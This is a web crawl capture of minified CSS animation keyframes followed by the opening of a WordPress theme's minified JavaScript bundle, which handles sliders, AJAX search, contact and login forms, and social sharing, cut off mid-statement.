fade-in-left{0%{opacity:0;-o-transform:translateX(-1500px);transform:translateX(-1500px)}100%{opacity:1;-o-transform:translateX(0);transform:translateX(0)}}@keyframes fade-in-left{0%{opacity:0;-webkit-transform:translateX(-1500px);-o-transform:translateX(-1500px);transform:translateX(-1500px)}100%{opacity:1;-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.fade-in-left{-webkit-animation-name:fade-in-left;-o-animation-name:fade-in-left;animation-name:fade-in-left}@-webkit-keyframes fade-out-left{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-1500px);transform:translateX(-1500px)}}@-o-keyframes fade-out-left{0%{opacity:1;-o-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-o-transform:translateX(-1500px);transform:translateX(-1500px)}}@keyframes fade-out-left{0%{opacity:1;-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-1500px);-o-transform:translateX(-1500px);transform:translateX(-1500px)}}.fade-out-left{-webkit-animation-name:fade-out-left;-o-animation-name:fade-out-left;animation-name:fade-out-left}@-webkit-keyframes fade-in-right{0%{opacity:0;-webkit-transform:translateX(1500px);transform:translateX(1500px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-o-keyframes fade-in-right{0%{opacity:0;-o-transform:translateX(1500px);transform:translateX(1500px)}100%{opacity:1;-o-transform:translateX(0);transform:translateX(0)}}@keyframes fade-in-right{0%{opacity:0;-webkit-transform:translateX(1500px);-o-transform:translateX(1500px);transform:translateX(1500px)}100%{opacity:1;-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.fade-in-right{-webkit-animation-name:fade-in-right;-o-animation-name:fade-in-right;animation-name:fade-in-right}@-webkit-keyframes fade-out-right{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(1500px);transform:translateX(1500px)}}@-o-keyframes fade-out-right{0%{opacity:1;-o-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-o-transform:translateX(1500px);transform:translateX(1500px)}}@keyframes fade-out-right{0%{opacity:1;-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(1500px);-o-transform:translateX(1500px);transform:translateX(1500px)}}.fade-out-right{-webkit-animation-name:fade-out-right;-o-animation-name:fade-out-right;animation-name:fade-out-right}@-webkit-keyframes rotate-in{0%{opacity:0;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);-webkit-transform-origin:center center;transform-origin:center center}100%{opacity:1;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:center center;transform-origin:center center}}@-o-keyframes rotate-in{0%{opacity:0;-o-transform:rotate(-200deg);transform:rotate(-200deg);-o-transform-origin:center center;transform-origin:center center}100%{opacity:1;-o-transform:rotate(0);transform:rotate(0);-o-transform-origin:center center;transform-origin:center center}}@keyframes rotate-in{0%{opacity:0;-webkit-transform:rotate(-200deg);-o-transform:rotate(-200deg);transform:rotate(-200deg);-webkit-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center}100%{opacity:1;-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center}}.rotate-in{-webkit-animation-name:rotate-in;-o-animation-name:rotate-in;animation-name:rotate-in}@-webkit-keyframes rotate-out{0%{opacity:1;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:center center;transform-origin:center center}100%{opacity:0;-webkit-transform:rotate(200deg);transform:rotate(200deg);-webkit-transform-origin:center center;transform-origin:center center}}@-o-keyframes rotate-out{0%{opacity:1;-o-transform:rotate(0);transform:rotate(0);-o-transform-origin:center center;transform-origin:center center}100%{opacity:0;-o-transform:rotate(200deg);transform:rotate(200deg);-o-transform-origin:center center;transform-origin:center center}}@keyframes rotate-out{0%{opacity:1;-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center}100%{opacity:0;-webkit-transform:rotate(200deg);-o-transform:rotate(200deg);transform:rotate(200deg);-webkit-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center}}.rotate-out{-webkit-animation-name:rotate-out;-o-animation-name:rotate-out;animation-name:rotate-out}@-webkit-keyframes flip-in-x{0%{opacity:0;-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg)}100%{opacity:1;-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg)}}@-o-keyframes flip-in-x{0%{opacity:0;-o-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg)}100%{opacity:1;-o-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg)}}@keyframes flip-in-x{0%{opacity:0;-webkit-transform:perspective(400px) rotateX(90deg);-o-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg)}100%{opacity:1;-webkit-transform:perspective(400px) rotateX(0deg);-o-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg)}}.flip-in-x{-webkit-animation-name:flip-in-x;-o-animation-name:flip-in-x;animation-name:flip-in-x;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flip-out-x{0%{opacity:1;-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg)}100%{opacity:0;-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg)}}@-o-keyframes flip-out-x{0%{opacity:1;-o-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg)}100%{opacity:0;-o-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg)}}@keyframes flip-out-x{0%{opacity:1;-webkit-transform:perspective(400px) rotateX(0deg);-o-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg)}100%{opacity:0;-webkit-transform:perspective(400px) rotateX(90deg);-o-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg)}}.flip-out-x{-webkit-animation-name:flip-out-x;-o-animation-name:flip-out-x;animation-name:flip-out-x;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flip-in-y{0%{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}100%{opacity:1;-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg)}}@-o-keyframes flip-in-y{0%{opacity:0;-o-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}100%{opacity:1;-o-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg)}}@keyframes flip-in-y{0%{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);-o-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}100%{opacity:1;-webkit-transform:perspective(400px) rotateY(0deg);-o-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg)}}.flip-in-y{-webkit-animation-name:flip-in-y;-o-animation-name:flip-in-y;animation-name:flip-in-y;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flip-out-y{0%{opacity:1;-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg)}100%{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}}@-o-keyframes flip-out-y{0%{opacity:1;-o-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg)}100%{opacity:0;-o-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}}@keyframes flip-out-y{0%{opacity:1;-webkit-transform:perspective(400px) rotateY(0deg);-o-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg)}100%{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);-o-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}}.flip-out-y{-webkit-animation-name:flip-out-y;-o-animation-name:flip-out-y;animation-name:flip-out-y;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes zoom-in{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}100%{opacity:1}}@-o-keyframes zoom-in{0%{opacity:0;-o-transform:scale(0.3);transform:scale(0.3)}100%{opacity:1}}@keyframes zoom-in{0%{opacity:0;-webkit-transform:scale(0.3);-o-transform:scale(0.3);transform:scale(0.3)}100%{opacity:1}}.zoom-in{-webkit-animation-name:zoom-in;-o-animation-name:zoom-in;animation-name:zoom-in}@-webkit-keyframes zoom-out{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}100%{opacity:0}}@-o-keyframes zoom-out{0%{opacity:1;-o-transform:scale(1);transform:scale(1)}50%{opacity:0;-o-transform:scale(0.3);transform:scale(0.3)}100%{opacity:0}}@keyframes zoom-out{0%{opacity:1;-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(0.3);-o-transform:scale(0.3);transform:scale(0.3)}100%{opacity:0}}.zoom-out{-webkit-animation-name:zoom-out;-o-animation-name:zoom-out;animation-name:zoom-out}.blink-slow{-webkit-animation-name:blink-slow;-o-animation-name:blink-slow;animation-name:blink-slow;-webkit-animation-duration:.3s;-o-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-o-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes blink-slow{0%{opacity:.4}50%{opacity:.7}100%{opacity:1}}@-o-keyframes blink-slow{0%{opacity:.4}50%{opacity:.7}100%{opacity:1}}@keyframes blink-slow{0%{opacity:.4}50%{opacity:.7}100%{opacity:1}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lookmagazine.com/wp-content/themes/indicode/assets/js/min/full-scripts.js?ver=6.9
body_size: 69743
content:
!function($){function indi_text_typer(){"use strict";$("[data-typer-targets]").each(function(){var that=this;MK.core.loadDependencies([MK.core.path.plugins+"jquery.typed.js"],function(){var $this=$(that),$first_string=[$this.text()],$rest_strings=$this.attr("data-typer-targets").split(","),$strings=$first_string.concat($rest_strings);$this.text(""),$this.typed({strings:$strings,typeSpeed:30,backDelay:1200,loop:!0,loopCount:!1})})})}function indi_tab_slider_func(){"use strict";$(".mk-tab-slider").each(function(){var that=this;MK.core.loadDependencies([MK.core.path.plugins+"jquery.swiper.js"],function(){function repaintFirefox(){$content.css("display","block"),setTimeout(function(){indi_tab_slider.reInit(),$content.css("display","table")},100)}var $this=$(that),id=$this.data("id"),$autoplayTime=$this.data("autoplay"),$content=$(".mk-slider-content"),indi_tab_slider=$this.swiper({wrapperClass:"mk-tab-slider-wrapper",slideClass:"mk-tab-slider-item",calculateHeight:!0,speed:500,autoplay:!isTest&&$autoplayTime,onSlideChangeStart:function(){$('.mk-tab-slider-nav[data-id="'+id+'"]').find(".active").removeClass("active"),$('.mk-tab-slider-nav[data-id="'+id+'"]').find("a").eq(indi_tab_slider.activeIndex).addClass("active")}});$('.mk-tab-slider-nav[data-id="'+id+'"]').find("a").first().addClass("active"),$('.mk-tab-slider-nav[data-id="'+id+'"]').find("a").on("touchstart mousedown",function(e){e.preventDefault(),$('.mk-tab-slider-nav[data-id="'+id+'"]').find(".active").removeClass("active"),$(this).addClass("active"),indi_tab_slider.swipeTo($(this).index())}),$('.mk-tab-slider-nav[data-id="'+id+'"]').find("a").click(function(e){e.preventDefault()}),repaintFirefox(),$(window).on("resize",repaintFirefox)})})}function indi_one_page_scroller(){"use strict";$(".mk-edge-one-pager").each(function(){var self=this;MK.core.loadDependencies([MK.core.path.plugins+"jquery.fullpage.js"],function(){function swipeTo(href,e){if(href="_"+href,~href.indexOf("#")){var section=href.split("#")[1];~anchorArr.indexOf(section)&&(void 0!==e&&e.preventDefault(),scrollable?$.fn.fullpage.moveTo(section):MK.utils.scrollToAnchor('[data-title="'+section+'"]'))}}var $this=$(self),anchorArr=[];$this.find(".section").each(function(){anchorArr.push($(this).attr("data-title"))});var scrollable=!0;$this.find(".section").each(function(){var $section=$(this),$content=$section.find(".edge-slide-content");$section.height();$content.innerHeight()+30>$(window).height()&&(scrollable=!1)}),scrollable||$this.find(".section").each(function(){$(this).addClass("active").css({"padding-bottom":"50px"})}),scrollable&&$this.fullpage({verticalCentered:!1,resize:!0,slidesColor:["#ccc","#fff"],anchors:anchorArr,scrollingSpeed:600,easing:"easeInQuart",menu:!1,navigation:!0,navigationPosition:"right",navigationTooltips:!1,slidesNavigation:!0,slidesNavPosition:"bottom",loopBottom:!1,loopTop:!1,loopHorizontal:!0,autoScrolling:!0,scrollOverflow:!1,css3:!0,paddingTop:0,paddingBottom:0,normalScrollElements:".mk-header, .mk-responsive-wrap",normalScrollElementTouchThreshold:5,keyboardScrolling:!0,touchSensitivity:15,continuousVertical:!1,animateAnchor:!0,onLeave:function(index,nextIndex,direction){var currentSkin=$this.find(".one-pager-slide").eq(nextIndex-1).attr("data-header-skin");MK.utils.eventManager.publish("firstElSkinChange",currentSkin),$("#fullPage-nav").removeClass("light-skin dark-skin").addClass(currentSkin+"-skin")},afterRender:function(){var $nav=$("#fullPage-nav");setTimeout(function(){var currentSkin=$this.find(".one-pager-slide").eq(0).attr("data-header-skin");MK.utils.eventManager.publish("firstElSkinChange",currentSkin),$nav.length&&$nav.removeClass("light-skin dark-skin").addClass(currentSkin+"-skin")},300);var $slide=$this.find(".section"),headerHeight=MK.val.offsetHeaderHeight(0),windowHeight=$(window).height();if($slide.height(windowHeight-headerHeight),$nav.length){$nav.css({top:"calc(50% + "+headerHeight/2+"px)",marginTop:0});var style=$this.attr("data-pagination");$nav.addClass("pagination-"+style)}setTimeout(indi_one_pager_resposnive,1e3)},afterResize:function(){var $slide=$this.find(".section"),headerHeight=MK.val.offsetHeaderHeight(0),windowHeight=$(window).height();$slide.height(windowHeight-headerHeight),$("#fullPage-nav").css({top:"calc(50% + "+headerHeight/2+"px)",marginTop:0}),setTimeout(indi_one_pager_resposnive,1e3),console.log("Reposition pager content.")}});var loc=window.location;loc.hash&&swipeTo(loc.hash),$(document).on("click","a",function(e){swipeTo($(e.currentTarget).attr("href"),e)})})})}function indi_one_pager_resposnive(){"use strict";$(".mk-edge-one-pager").each(function(){var $pager=$(this),headerHeight=MK.val.offsetHeaderHeight(0),windowHeight=$(window).height()-headerHeight;$pager.find(".one-pager-slide").each(function(){var $slide=$(this),$content=$slide.find(".edge-slide-content");if($slide.hasClass("left_center")||$slide.hasClass("center_center")||$slide.hasClass("right_center")){var contentHeight=$content.height(),distanceFromTop=(windowHeight-contentHeight)/2;distanceFromTop=distanceFromTop<50?50+headerHeight:distanceFromTop,$content.css("marginTop",distanceFromTop)}if($slide.hasClass("left_bottom")||$slide.hasClass("center_bottom")||$slide.hasClass("right_bottom")){var distanceFromTop=windowHeight-$content.height()-90;$content.css("marginTop",distanceFromTop)}})})}function indi_gallery(){"use strict";$(".mk-gallery .mk-gallery-item.hover-overlay_layer .item-holder").each(function(){function updatePosition(){var parentHeight=itemHolder.outerHeight(),contentHeight=galleryDesc.innerHeight(),paddingVal=(parentHeight-contentHeight)/2;galleryDesc.css({top:paddingVal})}var itemHolder=$(this),galleryDesc=itemHolder.find(".gallery-desc");updatePosition(),$(window).on("resize",function(){setTimeout(function(){updatePosition()},1e3)})}),$(window).width()<=1024&&$(".mk-gallery .mk-gallery-item").on("click",function(e){var clicks=$(this).data("clicks");$(this).toggleClass("hover-state"),$(this).data("clicks",!clicks)})}function indi_theatre_responsive_calculator(){var $laptopContainer=$(".laptop-theatre-slider"),$computerContainer=$(".desktop-theatre-slider");$laptopContainer.each(function(){var $this=$(this),$window=$(window),$windowWidth=$window.outerWidth(),$width=($window.outerHeight(),$this.outerWidth()),$height=$this.outerHeight(),$player=$this.find(".player-container");$windowWidth>$width&&$player.css({"padding-left":parseInt(143*$width/1200),"padding-right":parseInt(143*$width/1200),"padding-top":parseInt(38*$height/690),"padding-bottom":parseInt(78*$height/690)})}),$computerContainer.each(function(){var $this=$(this),$window=$(window),$windowWidth=$window.outerWidth(),$width=($window.outerHeight(),$this.outerWidth()),$height=$this.outerHeight(),$player=$this.find(".player-container");$windowWidth>$width&&$player.css({"padding-left":parseInt(49*$width/1200),"padding-right":parseInt(52*$width/1200),"padding-top":parseInt(60*$height/969),"padding-bottom":parseInt(290*$height/969)})})}function indi_mobile_tablet_responsive_calculator(){var $laptopSlideshow=$(".mk-laptop-slideshow-shortcode"),$lcdSlideshow=$(".mk-lcd-slideshow");$.exists(".mk-laptop-slideshow-shortcode")&&$laptopSlideshow.each(function(){var $this=$(this),$window=$(window),$width=($window.outerWidth(),$window.outerHeight(),$this.outerWidth()),$height=$this.outerHeight();$this.find(".slideshow-container").css({"padding-left":parseInt(102*$width/836),"padding-right":parseInt(102*$width/836),"padding-top":parseInt(28*$height/481),"padding-bottom":parseInt(52*$height/481)})}),$.exists(".mk-lcd-slideshow")&&$lcdSlideshow.each(function(){var $this=$(this),$window=$(window),$width=($window.outerWidth(),$window.outerHeight(),$this.outerWidth()),$height=$this.outerHeight();$this.find(".slideshow-container").css({"padding-left":parseInt(36*$width/886),"padding-right":parseInt(39*$width/886),"padding-top":parseInt(35*$height/713),"padding-bottom":parseInt(213*$height/713)})})}function indi_start_tour_resize(){$(".mk-header-start-tour").each(function(){function updateStartTour(){$windowWidth<indi_responsive_nav_width?($this.removeClass("hidden"),$this.addClass("show")):$padding<$linkWidth?($this.removeClass("show"),$this.addClass("hidden")):($this.removeClass("hidden"),$this.addClass("show"))}var $windowWidth=$(document).width(),$this=$(this),$linkWidth=$this.width()+15,$padding=($windowWidth-indi_responsive_nav_width)/2;setTimeout(function(){updateStartTour()},300)})}function indi_header_social_resize(){$(".mk-header-social.header-section").each(function(){function updateStartTour(){$windowWidth<indi_responsive_nav_width?($this.removeClass("hidden"),$this.addClass("show")):$padding<$linkWidth?($this.removeClass("show"),$this.addClass("hidden")):($this.removeClass("hidden"),$this.addClass("show"))}var $windowWidth=$(document).width(),$this=$(this),$linkWidth=$this.width()+15,$padding=($windowWidth-indi_responsive_nav_width)/2;setTimeout(function(){updateStartTour()},300)})}function indi_page_section_social_video_bg(){$(".mk-page-section.social-hosted").each(function(){var player,$container=$(this),$sound=$container.data("sound"),$source=$container.data("source");if("youtube"==$source){var youtube=$container.find("iframe")[0];player=new YT.Player(youtube),setTimeout(function(){player.playVideo(),0==$sound&&player.mute()},1e3)}if("vimeo"==$source){var vimeo=$container.find("iframe")[0];player=$f(vimeo),setTimeout(function(){player.api("play"),!1===$sound&&player.api("setVolume",0)},1e3)}})}function indi_accordion_toggles_tooltip(){"use strict";$(".box-close-btn").on("click",function(){return $(this).parent().fadeOut(300),!1})}function indi_portfolio_ajax(){"use strict";function init(){var $portfolio=$(".portfolio-grid.portfolio-ajax-enabled");$portfolio.length&&MK.core.loadDependencies([MK.core.path.plugins+"jquery.ajax.portfolio.js"],function(){setTimeout(function(){$portfolio.each(function(){$(this).ajaxPortfolio({extraOffset:headerHeight})})},100)})}var headerHeight=0;$.exists("#wpadminbar")&&(headerHeight+=$("#wpadminbar").height()),$.exists(".mk-vm-menuwrapper")||(headerHeight+=parseInt($(".mk-header").attr("data-sticky-height"))),init(),MK.utils.eventManager.subscribe("ajaxLoaded",init)}function indi_ajax_search(){"use strict";function onSearchBoxInput(e){var target=e.target||e.srcElement,newValue=target.value;searchTerm!==newValue&&(searchTerm=newValue,ul.innerHTML="",searchTerm.length>=minimumLengthToSearch&&($mkAjaxSearchInput.addClass("ajax-searching"),requestCounter++,$.getJSON(ajaxurl+querySpliter+"callback=?&action=indi_ajax_search&security="+security+"&_wp_http_referer="+wpHttpReferer+"&term="+searchTerm).done(showSearchResult).fail(showErrorMessage)))}function showSearchResult(data){if(responseCounter++,isCorrectResponse()){if(data.length>0)for(var i=0;i<data.length;i++){var item=data[i];$("<li>").append('<a href="'+item.link+'">'+item.image+'<span class="search-title">'+item.label+'</span><span class="search-date">'+item.date+"</span></a>").appendTo(ul)}else ul.innerHTML='<li class="mk-nav-search-result-zero">No Result.</li>';$mkAjaxSearchInput.parent("form").removeClass("ajax-searching").addClass("ajax-search-complete")}}function showErrorMessage(){responseCounter++,isCorrectResponse()&&(ul.innerHTML='<li class="mk-nav-search-error-message">Can not search! Please try again.</li>')}function isCorrectResponse(){return requestCounter===responseCounter}if("beside_nav"===indi_ajax_search_option){var searchTerm,minimumLengthToSearch=3,$mkAjaxSearchInput=$("#mk-ajax-search-input"),security=$mkAjaxSearchInput.siblings('input[name="security"]').val(),wpHttpReferer=$mkAjaxSearchInput.siblings('input[name="_wp_http_referer"]').val(),querySpliter=ajaxurl.indexOf("?")>-1?"&":"?",ul=document.getElementById("mk-nav-search-result"),requestCounter=0,responseCounter=0;$mkAjaxSearchInput.on("paste input propertychange",onSearchBoxInput)}}function indi_backgrounds_parallax(){"use strict";1==indi_header_parallax&&$(".mk-header-bg").addClass("mk-parallax-enabled"),1==indi_body_parallax&&$("body").addClass("mk-parallax-enabled"),1==indi_banner_parallax&&$(".mk-header").addClass("mk-parallax-enabled"),1==indi_footer_parallax&&$("#mk-footer").addClass("mk-parallax-enabled"),$(".mk-parallax-enabled").each(function(){var $this=$(this);MK.utils.isMobile()||MK.core.loadDependencies([MK.core.path.plugins+"jquery.parallax.js"],function(){$this.parallax("49%",.3)})}),$(".mk-fullwidth-slideshow.parallax-slideshow").each(function(){var $this=$(this);MK.utils.isMobile()||MK.core.loadDependencies([MK.core.path.plugins+"jquery.parallax.js"],function(){var speed_factor=$this.attr("data-speedFactor");$this.parallax("49%",speed_factor)})})}function loop_audio_init(){$.exists(".jp-jplayer")&&$(".jp-jplayer.mk-blog-audio").each(function(){var $this=$(this);MK.core.loadDependencies([MK.core.path.plugins+"jquery.jplayer.js"],function(){var ogg_file,mp3_file,css_selector_ancestor="#"+$this.siblings(".jp-audio").attr("id");ogg_file=$this.attr("data-ogg"),mp3_file=$this.attr("data-mp3"),$this.jPlayer({ready:function(){$this.jPlayer("setMedia",{mp3:mp3_file,ogg:ogg_file})},play:function(){$this.jPlayer("pauseOthers")},swfPath:void 0,supplied:"mp3, ogg",cssSelectorAncestor:css_selector_ancestor,wmode:"window"})})})}function indi_blog_carousel(){"use strict";$.exists(".mk-blog-showcase")&&$(".mk-blog-showcase ul li").each(function(){$(this).on("hover",function(){$(this).siblings("li").removeClass("mk-blog-first-el").end().addClass("mk-blog-first-el")})})}function indi_contact_form(){"use strict";function validateForm(e,invalidClassName){e.preventDefault();for(var form=e.target||e.srcElement,inputs=getFormInputs(form),isValidForm=!0,hasCaptchaField=!1,i=0;i<inputs.length;i++){var input=inputs[i];switch(input.value=String(input.value).trim(),input.type){case"hidden":break;case"email":isValidForm=validateEmail(input,invalidClassName)&&isValidForm;break;case"textarea":isValidForm=validateText(input,invalidClassName)&&isValidForm;break;case"text":"captcha"===input.dataset.type?(isValidForm=validateText(input,invalidClassName)&&isValidForm,hasCaptchaField=!0):isValidForm="email"===input.dataset.type?validateEmail(input,invalidClassName)&&isValidForm:validateText(input,invalidClassName)&&isValidForm;break;default:console.warn("Implement validation for "+input.name+":"+input.type)}}isValidForm&&(hasCaptchaField?validateCaptcha(form,invalidClassName,sendForm):sendForm(form))}function validateCaptcha(form,invalidClassName,captchaIsValidCallback){var input=form.querySelectorAll('[data-type="captcha"]')[0];if(0===input.value.length)return addClass(input,invalidClassName),!1;window.get.captcha(input.value).done(function(data){loadCaptcha(),input.value="","ok"!==data?(addClass(input,invalidClassName),addClass(input,"contact-captcha-invalid"),removeClass(input,"contact-captcha-valid"),input.placeholder=indi_captcha_invalid_txt):(removeClass(input,invalidClassName),removeClass(input,"contact-captcha-invalid"),addClass(input,"contact-captcha-valid"),input.placeholder=indi_captcha_correct_txt,captchaIsValidCallback(form))})}function sendForm(form){var $form=$(form),data=getFormData(form);progressButton.loader($form),$.post(ajaxurl,data,function(response){var res=JSON.parse(response);res.action_Status?(progressButton.success($form),$form.find(".text-input").val(""),$form.find("textarea").val(""),$form.find(".contact-form-message").addClass("state-success").html(res.message)):(progressButton.error($form),$form.find(".contact-form-message").removeClass("state-success").html(res.message))})}function initializeCaptchas(){for(var captchaChangeImageButtons=document.getElementsByClassName("captcha-change-image"),i=0;i<captchaChangeImageButtons.length;i++)captchaChangeImageButtons[i].addEventListener("click",loadCaptcha)}function loadCaptcha(e){function appendImage(captchaImageURL){0===captchaImageHolder.find(".captcha-image").length?captchaImageHolder.html('<img src="'+captchaImageURL+'" class="captcha-image" alt="captcha txt">'):captchaImageHolder.find(".captcha-image").attr("src",captchaImageURL+"?"+(new Date).getTime())}e&&e.preventDefault(),$.post(ajaxurl,{action:"indi_create_captcha_image"},appendImage)}function getFormInputs(form){return form.querySelectorAll("input,textarea")}function getFormData(form){for(var data={action:"indi_contact_form"},inputs=getFormInputs(form),i=0;i<inputs.length;i++)data[inputs[i].name]=inputs[i].value;return data}var mkContactForms=document.getElementsByClassName("mk-contact-form");if(0!==mkContactForms.length){for(var captchaImageHolder=$(".captcha-image-holder"),i=0;i<mkContactForms.length;i++)!function(form,activeClassName,invalidClassName){function setActiveClass(){addClass(this.parentNode,activeClassName)}function unsetActiveClass(){""===this.value&&removeClass(this.parentNode,activeClassName)}for(var inputs=getFormInputs(form),i=0;i<inputs.length;i++)!function(input){input.addEventListener("focus",setActiveClass),input.addEventListener("blur",unsetActiveClass)}(inputs[i]);form.addEventListener("submit",function(e){validateForm(e,invalidClassName)})}(mkContactForms[i],"is-active","mk-invalid");captchaImageHolder.length>0&&$(window).on("load",initializeCaptchas)}}function indi_login_form(){$("form.mk-login-form").each(function(){var $this=$(this);$this.on("submit",function(e){$("p.mk-login-status",$this).show().text(ajax_login_object.loadingmessage),$.ajax({type:"POST",dataType:"json",url:ajax_login_object.ajaxurl,data:{action:"ajaxlogin",username:$("#username",$this).val(),password:$("#password",$this).val(),security:$("#security",$this).val()},success:function(data){$("p.mk-login-status",$this).text(data.message),!0===data.loggedin&&(document.location.href=ajax_login_object.redirecturl)}}),e.preventDefault()})})}function indi_click_events(){"use strict";$(".mk-header-login, .mk-header-signup, .mk-side-dashboard, .mk-quick-contact-wrapper, .mk-dashboard-trigger, .blog-share-container, .news-share-buttons, .main-nav-side-search, #mk-fullscreen-search-wrapper, #fullscreen-navigation").on("click",function(event){event.stopPropagation?event.stopPropagation():window.event&&(window.event.cancelBubble=!0)}),$("html").on("click",function(){$(".mk-login-register, .mk-header-subscribe, #mk-quick-contact, .single-share-buttons, .single-share-box, .blog-social-share, .news-share-buttons, #mk-nav-search-wrapper").fadeOut(300),$(".mk-quick-contact-link").removeClass("quick-contact-active")}),$(".mk-fullscreen-search-overlay").on("click",function(){$(this).removeClass("mk-fullscreen-search-overlay-show")}),$(".mk-forget-password").on("click",function(){$(".mk-forget-panel").siblings().hide().end().show()}),$(".mk-create-account").on("click",function(){$("#mk-register-panel").siblings().hide().end().show()}),$(".mk-return-login").on("click",function(){$("#mk-login-panel").siblings().hide().end().show()}),$(".mk-quick-contact-link").on("click",function(){var $this=$(this),$quickContact=$("#mk-quick-contact");return $this.hasClass("quick-contact-active")?($quickContact.removeClass("quick-contact-anim").fadeOut(100),$this.removeClass("quick-contact-active")):($quickContact.addClass("quick-contact-anim").fadeIn(250),$this.addClass("quick-contact-active")),!1})}function indi_social_share_global(){"use strict";$(".twitter-share").on("click",function(){var $this=$(this),$url=$this.attr("data-url"),$title=$this.attr("data-title");return window.open("http://twitter.com/intent/tweet?text="+$title+" "+$url,"twitterWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0"),!1}),$(".pinterest-share").on("click",function(){var $this=$(this),$url=$this.attr("data-url"),$title=$this.attr("data-title"),$image=$this.attr("data-image");return window.open("http://pinterest.com/pin/create/button/?url="+$url+"&media="+$image+"&description="+$title,"twitterWindow","height=320,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0"),!1}),$(".facebook-share").on("click",function(){var $url=$(this).attr("data-url");return window.open("https://www.facebook.com/sharer/sharer.php?u="+$url,"facebookWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0"),!1}),$(".googleplus-share").on("click",function(){var $url=$(this).attr("data-url");return window.open("https://plus.google.com/share?url="+$url,"googlePlusWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0"),!1}),$(".linkedin-share").on("click",function(){var $this=$(this),$url=$this.attr("data-url"),$title=$this.attr("data-title"),$desc=$this.attr("data-desc");return window.open("http://www.linkedin.com/shareArticle?mini=true&url="+$url+"&title="+$title+"&summary="+$desc,"linkedInWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0"),!1})}function indi_event_countdown(){$.exists(".mk-event-countdown")&&MK.core.loadDependencies([MK.core.path.plugins+"jquery.countdown.js"],function(){$(".mk-event-countdown").each(function(){if(!isTest){var $this=$(this),$date=$this.attr("data-date"),$offset=$this.attr("data-offset");$this.downCount({date:$date,offset:$offset})}})})}function indi_flexslider_init(){var 